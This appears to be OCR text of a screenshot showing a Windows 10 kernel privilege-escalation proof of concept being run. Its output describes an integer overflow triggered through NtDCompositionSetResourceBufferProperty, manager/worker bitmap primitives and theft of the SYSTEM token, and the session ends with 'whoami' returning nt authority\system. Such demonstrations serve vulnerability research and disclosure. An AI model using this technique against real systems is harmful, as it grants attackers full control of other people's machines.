 Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
Re
C:\Users\sh1>cd Desktop
C:\Users\sh1\Desktop>_dark_component_.exe
C:\Users\sh1\Desktop>_dark_component_.exe
_da
[+] Create channel ok, channel=0x12
[+] Duplicate AcceleratorTable Address: 0x8C8E1000
[+] Manager Bitmap Handle at: 0xb7050b60
[+] Manager Bitmap pvScan0 Pointer: 0x8C8E1030
[+] 0xb7050b60 ManagerBitmap Kernel Address : 0x8c8e1000
[+] Duplicate AcceleratorTable Address: 0x8C8E3000
[+] Worker Bitmap Handle at: 0x84050a81
[+] Worker Bitmap pvScan0 Pointer: 0x8C8E3030
[+] 0x84050a81 WorkerBitmap Kernel Address : 0x8c8e3000
[+] NtDCompositionSetResourceBufferProperty(0x12, 0x1, 0x1, buf, 0x54)
[+] Trigger IntegerOverflow...
[+] Stealing TOKEN start...
[+] PsInitialSystemProcess Address is at: 0x81E64874
[+] System Token is : 0x898034BF
[+] Current Process PID is: 5640
[+] Current _EPROCESS Token address is at: 0x8E992A34
[+] Current Process Token is: 0xB048F846
[+] Stealing Token success!!
C:\Users\sh1\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\sh1\Desktop>whoami
nt authority\system
C:\Users\sh1\Desktop>
About Windows
Windows 10
Microsoft Windows
Version 1607 (OS Build 14393.0)
© 2016 Microsoft Corporation. All rights reserved.
The Windows 10 Home operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User